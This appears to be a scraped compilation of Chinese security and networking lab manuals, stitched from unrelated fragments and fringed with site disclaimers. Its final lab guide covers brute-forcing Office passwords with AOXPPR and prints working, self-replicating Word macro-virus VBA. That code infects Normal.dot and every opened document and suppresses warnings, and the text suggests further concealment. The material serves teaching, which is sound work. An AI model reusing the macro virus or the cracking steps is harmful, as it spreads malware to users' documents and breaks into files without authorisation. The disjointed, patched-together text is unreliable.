信息安全与应用---实验指导书

LE技术与应用实验指导书

实验一:网络拓扑规划1、实验目的与要求1)掌握LTE核心网的各个主要网元;2)具备在单、双平面完成LTE网络拓扑连线的能力;3)理解配置双平面的作用;4)网络的拓扑结构与网络连线、站点数量和物理位置变化的关系。

2、实验内容1)单平面网络拓扑连线;2)双平面网络拓扑连线。



3、实验准备(1)实验环境准备硬件:(含耗材)能够运行IUV-4G网络平台的台式机软件:中兴IUV-4G 仿真平台资料:4G LTE全网竞技系统操作视频教程(2)相关知识要点1.LTE核心网各个网元:MME、SGW、PGW、HSS与交换机;2.LTE网络拓扑结构。

4、实验步骤任务一:单平面网络拓扑连线1)打开仿真软件,选择最上方按钮“网络拓扑规划”。

2)单击软件界面左上方的“核心网和无线”按钮。

3)鼠标左键单击软件界面右上方资源池的“MME”按钮并按住不放,将MME站点拖放至软件界面万绿市核心网的第一个空白处。

4)仿照步骤3,依次将SGW、PGW、HSS拖放至万绿市核心网空白处。

5)单击万绿市核心网MME网元,然后再单击万绿市核心网下面的一个交换机,完成网络拓扑连接。

6)仿照步骤5,单击万绿市核心网SGW、PGW、HSS网元,然后再单击万绿市核心网下面的一个交换机,完成网络拓扑连接。

任务二:双平面网络拓扑连线1)打开仿真软件,选择最上方按钮“网络拓扑规划”。

2)单击软件界面左上方的“核心网和无线”按钮。

3)鼠标左键单击软件界面右上方资源池的“MME”按钮并按住不放,将MME站点拖放至软件界面万绿市核心网的第一个空白处。

4)仿照步骤3,依次将SGW、PGW、HSS拖放至万绿市核心网空白处。

5)单击万绿市核心网MME网元,然后再单击万绿市核心网下面的两个交换机,完成网络拓扑连接。

6)仿照步骤5,单击万绿市核心网SGW、PGW、HSS网元,然后再单击万绿市核心网下面的一个交换机,完成网络拓扑连接。

5、实验小结完成与LTE理论课上完全一致的LTE拓扑结构图。

《物联网信息安全》实验指导书

实验一图像输入与输出基本操作(2学时)实验二基于DCT域的数字水印技术(2学时)综合性实验基于傅立叶域变换的数字水印技术(4学时)实验前预备知识:数字水印技术是利用数字产品普遍存在的冗余数据与随机性,将水印信息嵌入在数字产品本身中,从而起到保护数字产品版权或者完整性的一种技术。

现在学术界对数字水印算法的理解都是将一些不易察觉的具有随机特性的数据嵌入到图像频域或空域的系数上。



从信号处理的角度看,嵌入水印可以看成是在强背景下迭加一个弱信号,由于人类视觉系统的分辨率受到一定的限制,只要迭加的信号幅度不超过HVS的对比门限,人眼就无法感觉到信号的存在,所以可以通过对原始图像进行一定调整,在不影响视觉效果的情况下嵌入一些水印信息. 数字水印系统的一般模型如图1所示:图1 数字水印系统基本模型水印嵌入器的输入量有三个:水印信号M,宿主信号S和密钥K。

水印信号M是指原始水印(图像或一个数字序列)通过一定的方法经过调制将嵌入到宿主信号中的数字信号。

宿主信号S是指被嵌入水印的信号(原始信号)。

密钥K则指用于提高水印系统安全性的密码信息,它独立于宿主信号。

密钥有私有密钥和公共密钥之分,前者指攻击者在明确了水印嵌入方法但又不知道密钥的情况下,水印不会被破坏或盗取;后者是指攻击者对宿主信号(如内容标识、语言字幕等)不感兴趣的情况下,密钥也就不存在保密性,可以作为公共密钥。

实验一图像输入与输出基本操作一、实验题目:图像输入与输出操作二、实验目的学习在MATLAB环境下对图像文件的I/O操作,为读取各种格式的图像文件和后续进行图像处理打下基础。

三、实验内容利用MATLAB为用户提供的专门函数从图像格式的文件中读/写图像数据、显示图像,以及查询图像文件的信息。

四、预备知识熟悉MATLAB开发环境。

五、实验原理(1)图像文件的读取利用imread函数可以完成图像文件的读取操作。

常用语法格式为:I=imread(‘filename’,‘fmt’)或I=imread(‘filename。

信息安全实验教材

信息安全实验教材

信息安全实验教材有很多,其中一本是《信息系统安全实验教程》,该书是《信息系统安全》教材的配套实验教材,旨在通过实验实践,帮助读者更好地掌握信息安全知识和能力。

该实验教材内容丰富,包括实验环境搭建、常用密码学算法等基础性实验,以及典型操作系统安全、常用数据库安全、服务器安全、恶意代码处理和嵌入式系统安全等实验内容。

此外,该书还可以作为网络安全工程师、网络管理员和计算机用户的参考书和培训教材。

如需更多信息安全实验教材,建议访问当当网、亚马逊等网站进行查询。

信息安全实验报告

信息安全实验报告

一、实验目的

本次实验是为了研究信息安全的基本概念,建立一个简单的安全模型,探讨信息安全的模型,并对其进行实验测试,了解信息安全的相关技术,

以及如何保护敏感信息。

二、实验内容

1.定义信息安全

信息安全是指保护敏感信息不被未经授权的人访问、使用或篡改的过程。

2.研究信息安全模型

信息安全模型是一个有机的概念,它包括防御、检测、响应、应急和

恢复5个基本组成部分,旨在保护敏感信息免受未经授权的访问、使用和

篡改。

3.研究信息系统安全技术

为了增强信息安全,引入了一系列安全技术来防止未经授权的访问、

使用或篡改敏感信息,这些技术包括访问控制、身份验证、数据加密和远

程登录安全。

4.建立模型实验

为了检验信息安全模型,本次实验采用Kali Linux作为实验环境,Kali Linux设有访问控制、身份验证、数据加密和远程登录安全等安全

技术,以阻止非法的访问和操纵。

三、实验结果

1.安全技术实施完毕

在实验中,实施了访问控制、身份验证、数据加密和远程登录安全等安全技术,保证了正常的服务器运行。

2.平台安全性测试

采用Metasploit框架进行安全测试。

太原理工大学信息安全实验报告

主要功能:目标主机的可达性、名称、IP地址、路由跳数、往返时间等。

3. tracert命令

主要功能:路由跟踪、节点IP地址、节点时延、域名信息等。

stat命令

主要功能:显示协议统计信息和当前TCP/IP网络连接。

5.nbtstat命令

主要功能:显示使用NBT(NetBIOS over TCP/IP)的协议统计和当前TCP/IP网络连接信息,可获得远程或本机的组名和机器名。

二、实验内容和原理

1.snort-2_0_0.exe的安装与配置

2.Snort报警与日志功能测试

3. 分组协议分析

4.网络入侵检测

三、主要仪器设备

pc

四、实验结果与分析

1. snort-2_0_0.exe的安装与配置

本实验除安装snort-2_0_0.exe之外,还要求安装nmap-4.01-setup.exe网络探测和端口扫描软件。Nmap用于扫描实验合作伙伴的主机,Snort用于检测实验合作伙伴对本机的攻击。

命令

主要功能:网络查询、在线主机、共享资源、磁盘映射、开启服务、关闭服务、发送消息、建立用户等。net命令功能十分强大,输入net help command可获得command的具体功能及使用方法。

3、主要仪器设备

Pc机一台

四、实验结果与分析

1.ipconfig命令,在dos下输入ipconfig/all,如下图:

在命令提示符下输出了另一台计算机的时间

五、讨论、心得

本次试验主要是熟悉dos下各种基于网络的命令,在做的过程中,除了最后一个费了很长时间外其它实验进行的还是非常顺利,最后一个net命令由于在实验指导书中某些关键步骤没有写进去,所以导致没有正确结果,比如在win7下早已取消了net send命令,还有在用net的其他/她命令是得先用net use,不过最后通过网上查找各种资料还是完成了,给我最大的收获还是计算机可以随意互联,虽然计算机互联已经是很普遍的事情了,但是一般的互联都没有感觉,而这次的互联则是物理上的,并且通过本次实验对tcp/ip协议又有了一定的了解。

网络工程信息安全_通信原理实验讲义

网络工程信息安全_通信原理实验讲义一、实验目的1.掌握通信原理的基本概念和原理;2.了解数字通信系统的构成和工作原理;3.学习通信系统中各部件的工作特点及性能指标的测量方法。

二、实验仪器信号发生器、示波器、数字存储示波器、多用测试仪等。

三、实验内容1.信号的频谱分析根据实验要求,使用信号发生器产生不同频率的正弦信号,利用示波器和频谱分析仪进行信号的波形和频谱分析。

2.信号的调制与解调根据实验要求,利用信号发生器产生调制信号,使用示波器和调制解调器进行信号的调制和解调。

3.数字通信系统根据实验要求,使用数字通信系统测试仪,对数字通信系统中的激励特性、传输特性和性能进行测量和分析。

4.通信原理实验综合实验根据实验要求,使用多种仪器和设备,完成一个完整的通信系统的实验。

四、实验原理1.信号的频谱分析信号的频谱是指信号在频率轴上的分布情况,频谱分析是对信号进行频率分解和频谱推导的过程。

常用的频谱分析方法有时域分析和频域分析。

2.信号的调制与解调调制是将低频信号转换为高频信号的过程,解调是将高频信号转换为低频信号的过程。

调制技术有幅度调制、频率调制和相位调制等。

3.数字通信系统数字通信系统是将模拟信号转换为数字信号进行传输和处理的系统。

它包括激励特性、传输特性和性能等方面的参数,通过测试仪器进行测量和分析。

五、实验步骤1.信号的频谱分析a.根据实验要求,使用信号发生器产生不同频率的正弦信号;b.连接示波器和频谱分析仪,将信号输入示波器,并观察信号的波形;c.将信号输入频谱分析仪,利用频谱分析仪进行信号的频谱分析。

2.信号的调制与解调a.根据实验要求,使用信号发生器产生调制信号;b.将调制信号输入调制解调器,利用示波器观察信号的调制和解调效果。

3.数字通信系统a.连接数字通信系统测试仪,按照实验要求进行设置;b.测量和分析数字通信系统的激励特性、传输特性和性能等参数。

4.通信原理实验综合实验a.根据实验要求,准备所需的仪器和设备;b.进行通信原理实验的综合实验,使用多种仪器和设备完成一个完整的通信系统的实验。

国家开放大学电大《信息安全》实验报告

国家开放大学电大《信息安全》实验报告

本次实验的目的是测试学生们对信息安全的理解程度以及运用

能力,以确保他们的信息技能能够应用到实际中。

实验一:密码学

在密码学实验中,学生们研究了加密和解密的基本概念。

通过

实践,他们掌握了使用不同密码算法的技能如DES、RSA和MD5。

他们还学会了如何建立一个安全的通信管道,并能够防止非法用户

访问敏感信息。

实验二:网络安全

网络安全实验中,学生们研究了识别和预防网络攻击的技能。

他们学会了检测网络漏洞和如何处理欺诈行为。

此外,他们还学会

了在网络上安全地存储文件和保护隐私信息。

实验三:风险评估

在风险评估实验中,学生们研究了如何评估信息安全风险并采取适当的措施来降低这些风险。

他们了解了安全管理计划的概念以及如何制定有效的安全策略。

通过这几个实验的学习,学生们掌握了信息安全的基本概念和技能,能够应用这些技能来保护信息的安全。

这些实验也为他们未来的职业发展奠定了基础,以确保他们有能力在信息安全领域有所作为。

信息安全实验教学研究项目申报书

信息安全实验教学研究项目申报书一、项目背景和意义信息安全是当前互联网时代面临的重要问题之一。

随着信息技术的不断发展,信息安全问题也日益突出,网络攻击、数据泄露等事件频频发生,给个人和组织带来了巨大的损失。

因此,加强信息安全教育和培训,提高人们的信息安全意识,成为当前亟待解决的问题。

本项目立足于信息安全实验教学研究,旨在通过开展信息安全实验教学,提高学生对信息安全的认识和技能,培养学生的信息安全意识和能力,为构建和谐的网络环境作出贡献。

二、项目目标1.加强信息安全教育,提高学生对信息安全的认识和重视程度;2.增强学生的信息安全意识,使他们养成良好的信息安全习惯;3.提高学生的信息安全技能,培养具有一定信息安全防范能力的专业人才。

三、项目内容和实施方法本项目将开展多种形式的信息安全实验教学活动,主要包括以下内容:1.理论教学与实践结合。

通过课堂教学和实验操作相结合的方式,使学生在理论学习的基础上能够将知识运用到实际中去,增强实践能力。

2.安全演练。

组织学生参与模拟网络攻击与防范演练,提高学生的应急处置能力,增强信息安全防范意识。

3.安全知识竞赛。

举办信息安全知识竞赛,激发学生学习信息安全知识的积极性,提高他们的技能水平。

4.实验教学资源建设。

建设信息安全实验室,为学生提供良好的实验教学环境和设备条件。

四、项目预期成果1.提高学生信息安全意识和技能水平,培养具有一定信息安全防范能力的专业人才;2.形成一套适合本校本专业的信息安全实验教学模式和方法,为其他高校提供借鉴和参考;3.增强学校在信息安全教育领域的影响力,树立良好的校园网络安全形象。

五、项目实施计划第一年:开展信息安全实验教学模式研究,建设信息安全实验室。

第二年:推广信息安全实验教学模式,组织信息安全知识竞赛。

第三年:总结实验教学经验,形成信息安全实验教学案例,并在相关学术期刊上进行推广发表。

六、项目预算1.实验仪器设备购置费用:10万元;2.实验室建设费用:5万元;3.资料制作与宣传费用:3万元;4.师资培训与酬劳费用:4万元;5.其他杂费:3万元。

新课标(2024)计算机科学导论教学计划

新课标(2024)计算机科学导论教学计划1. 课程概述1.1 课程定位新课标(2024)计算机科学导论课程旨在为学生提供计算机科学的基本概念、原理和方法,培养学生的计算思维能力,了解计算机科学的发展趋势和应用领域,为学生进一步学习计算机科学及相关专业课程打下基础。

1.2 课程目标通过本课程的学习,学生应达到以下目标:- 掌握计算机科学的基本概念、原理和方法。

- 培养计算思维能力,学会用计算机科学的角度思考问题。

- 了解计算机科学的发展趋势和应用领域。

- 掌握基本的计算机操作和编程能力。

2. 教学内容2.1 教学模块本课程分为以下五个模块:- 模块一:计算机科学基本概念- 模块二:计算思维与算法- 模块三:计算机硬件与软件- 模块四:计算机网络与信息安全- 模块五:计算机科学的应用领域及发展前景2.2 教学安排2.3 教学资源- 教材:《计算机科学导论》- 辅助材料:PPT、实验指导书、案例分析材料等- 网络资源:相关在线课程、论文、新闻等3. 教学评价3.1 评价方式本课程采用以下评价方式:- 平时成绩(30%):包括课堂表现、作业、实验等- 期中考试(30%):考查学生对课程知识的掌握程度- 期末考试(40%):包括书面考试和上机考试,考查学生对课程知识的综合运用能力3.2 评价标准- 平时成绩:积极参与课堂讨论,按时完成作业和实验,表现良好- 期中考试:基础知识扎实,能运用所学知识解决问题- 期末考试:全面掌握课程知识,具备一定的实际操作能力4. 教学保障4.1 师资保障本课程由具有丰富教学经验的计算机科学专业教师团队授课,保证教学质量。

4.2 设施保障学校提供必要的教学设施,如教室、实验室、计算机等,确保教学顺利进行。

4.3 学习支持为学生提供在线答疑、辅导等学习支持,帮助学生解决学习过程中遇到的问题。

5. 教学反馈与改进课程结束后,教师应收集学生的反馈意见,对教学内容、教学方式等进行总结和反思,不断改进教学方法,提高教学质量。

大学信息技术基础实验指导书

《大学信息技术基础》实验指导书宁夏理工学院计算机公共教研室2013-12目录实验一Windows XP的基本操作 ........................................................................................... - 1 - 实验二Windows XP的管理应用 ......................................................................................... - 13 - 实验三Word 2007 .................................................................................................................. - 25 - 实验四Excel 2007应用......................................................................................................... - 43 - 实验五Powerpoint制作 ........................................................................................................ - 56 - 实验六数据库基本操作........................................................................................................ - 57 - 实验七简单程序设计............................................................................................................ - 59 - 实验八网络的基本应用........................................................................................................ - 60 -实验一Wind ows XP的基本操作一、实验目的1)掌握Windows XP的基本知识和基本操作2)掌握Windows XP的常用定制功能3)掌握“Windows XP资源管理器”和“我的电脑”的使用4)掌握文件和文件夹的管理操作二、实验环境Windows XP操作系统三、实验内容1)Windows XP的模拟安装2)系统桌面设置3)【开始】菜单的设置与应用4)任务栏的设置与应用5)回收站的使用和设置6)“Windows XP资源管理器”和“我的电脑”的使用7)文件和文件夹的管理四、实验步骤1.Windows XP的模拟安装任务要求:模拟安装Windows XP操作提示:1)安装系统:双击安装程序图标,让其运行,如下图所示,按照安装提示进行下一步的操作,即可安装完成。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

信息安全与应用实验指导书任课教师:***目录实验1. office口令破解工具aoxppr的使用实验2. Winhex编辑软件的使用实验3. 用C语言编程实现凯撒密码实验4. 嗅探器Ethereal的使用实验5. Word宏病毒实验实验6. Web恶意代码实验实验7. 端口扫描X-scan的使用实验8. 加密软件pgp的使用实验一 office口令破解工具aoxppr的使用实验目的:了解word口令破解的方法,掌握暴力破解和字典破解的原理,具体破解某个word 文档。

实验要求:某个同学设置word口令,长度分别为4,5,6,采用字母数字混合。

实验步骤:1.安装aoxppr,点setup,一步步安装完成;2.运行Aoxppr,点击“帮助”,点击“输入注册码”,打开key.txt文件,输入注册码,OK;3.破解类型选项,选暴力破解,字母数字混合,密码长度最大选6;4.某人制作一个word文档,对其进行加密;5.另一人对其进行解密,在Aoxppr中输入待解密文件的文件名,点击开始解密。

如果该文档没有密码,软件马上就会报告此文档不用解密,4位密码很快就可破译,6位的密码破解时间要长一点,运行过程中,随时可以终止运行。

6.系统破解后,会显示出Office文档的密码。

7.破解过程中可以使用掩码,如密码有8位,以x开始,以99结束,可以设置掩码为"x99"8.用该密码去解密OFFICE文档。

实验二.winhex编辑软件的使用实验目的:1。

利用Winhex查看磁盘文件的十六进制编码;2。

利用Winhex实现文件的简单数学3.加密变换;利用Winhex恢复被误删除的文件。

实验要求:1人1组,独立完成实验步骤:1.在D盘根目录中建立X-ways文件夹,再在这个文件夹中建立case、images、temp等3个文件夹,分别用于保存案例文件、镜像文件和临时文件。

运行winhex,进入系统。

2.根据提示,必须选择“Computer forensics interface(计算机取证)”。

3.完成后进入软件操作界面。

4.在D盘的X-ways中建立一个文本文件x-ways.txt,内容为“练习使用winhex 软件”。

在winhex界面中,单击“file”----“open”。

5.将第1,2两个字节改为“D1 A7”,“练习”变为“学习”。

6.保持打开的x-ways.txt文件,单击“Edit”----“modify data”,选择“xor”并输入75,即完成了该文件的加密变换。

7.在winhex中关闭x-ways.txt文件,进入“资源管理器”将该文件删除并清空回收站,此时windows系统无法恢复该文件。

下面利用winhex来恢复该文件。

8.单击“case data”窗口中的“file”----“create new case”建立新的分析案例,然后单击“file”----“add medium”添加新的存储介质,此处为D盘。

添加后进入“x-ways”文件夹,可发现被删除的文件已在其中。

右击该文件,选择“Recover/copy”,指定目录文件夹后即可恢复该文件。

实验三. 用C语言编程实现凯撒密码一、实验目的:通过编程实现替代密码算法和置换密码算法,加深对古典密码体制的了解,为深入学习密码学奠定基础。

二、实验内容:实验参考步骤:1.新建工程。

工程类型选“win32 console application”,输入工程名称,选取工程存储位置,“下一步”,“一个空工程”,完成。

2.选取“FileView”,点“Source Files”,按鼠标右键,选取“添加文件到目录”,输入文件名,点“确定”。

3.开始编程。

4.编译。

在“工程“,”设置”,“链接”里,把ws2_32.lib 加入。

5.编译生成可执行文件。

6.运行进行测试,输入数据串和密钥,加密,然后解密。

记录下明文和密文。

myCrySubstitude.cpp内容如下:#include "myCrySubstitude.h"int Encrypt(unsigned char* str,unsigned char* code){if(str==NULL || code==NULL)return CRYPT_ERROR;int str_length = 0;int i = 0;while(str[i]!='\0'){str_length++;i++;}if(str_length>1024){printf("明文的长度超过1024位");return CRYPT_ERROR;}else if(code[1] != '\0'){printf("密钥输入字符不是一位");return CRYPT_ERROR;}if(ToLowerCase(str) != 0){printf("明文字符串转化小写字符出错");return CRYPT_ERROR;}if(ToLowerCase(code) != 0){printf("密钥字符串转化小写字符出错");return CRYPT_ERROR;}int key = code[0]-97;for(i=0;i<str_length;i++){str[i]+=key;if(str[i]>122)str[i]-=26;}return CRYPT_OK;}int Decrypt(unsigned char* str,unsigned char* code) {if(str==NULL || code==NULL)return DECRYPT_ERROR;int str_length = 0;int i = 0;while(str[i]!='\0'){str_length++;i++;}if(str_length>1024){printf("明文的长度超过1024位");return CRYPT_ERROR;}else if(code[1] != '\0'){printf("密钥输入字符不是一位");return CRYPT_ERROR;}if(ToLowerCase(str) != 0){printf("明文字符串转化小写字符出错");return CRYPT_ERROR;}if(ToLowerCase(code) != 0){printf("密钥字符串转化小写字符出错");return CRYPT_ERROR;}int key = code[0]-97;for(i=0;i<str_length;i++){str[i]-=key;if(str[i]<97)str[i]+=26;}return CRYPT_OK;}int ToLowerCase(unsigned char* str){if(str == NULL)return 0;int i = 0;for(i=0;str[i]!='\0';i++){if(str[i]>64&&str[i]<91)str[i]+=32;else if(str[i]>96&&str[i]<123);else{printf("输入了非英文字符");return 1;}}return 0;}实验四.嗅探器Ethereal的使用参看教材P300页。

实验五.Word宏病毒实验实验目的:1.演示宏的编写;2、说明宏的原理及其安全漏洞和缺陷;3、理解宏病毒的作用机制实验平台:Windows系列操作系统,Word 2003应用程序实验步骤:1.软件设置:关闭杀毒软件;打开Word 2003,在工具→宏→安全性中,将安全级别设置为低,在可靠发行商选项卡中,选择信任任何所有安装的加载项和模板,选择信任visual basic 项目的访问。

注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。

2.自我复制功能演示。

打开一个word文档,然后按Alt+F11调用宏编写窗口(工具→宏→Visual Basic→宏编辑器),在左侧的project—>Microsoft Word对象→ThisDocument中输入以上代码(参见源代码macro_1.txt),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。

代码如下:'Micro-VirusSub Document_Open()On Error Resume NextApplication.DisplayStatusBar = FalseOptions.SaveNormalPrompt = FalseSet ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModuleSet host = NormalTemplate.VBProject.VBComponents(1).CodeModuleIf ThisDocument = NormalTemplate ThenSet host = ActiveDocument.VBProject.VBComponents(1).CodeModuleEnd IfWith hostIf .Lines(1, 1) <> "'Micro-Virus" Then.DeleteLines 1, .CountOfLines.InsertLines 1, ourcodemodule.Lines(1, 100).ReplaceLine 2, "Sub Document_Close()"If ThisDocument = NormalTemplate Then.ReplaceLine 2, "Sub Document_Open()"ActiveDocument.SaveAs ActiveDocument.FullNameEnd IfEnd IfEnd WithEnd Sub代码解释以上代码的基本执行流程如下:1)进行必要的自我保护Application.DisplayStatusBar = FalseOptions.SaveNormalPrompt = False高明的病毒编写者其自我保护将做得非常好,可以使word的一些工具栏失效,例如将工具菜单中的宏选项屏蔽,也可以修改注册表达到很好的隐藏效果。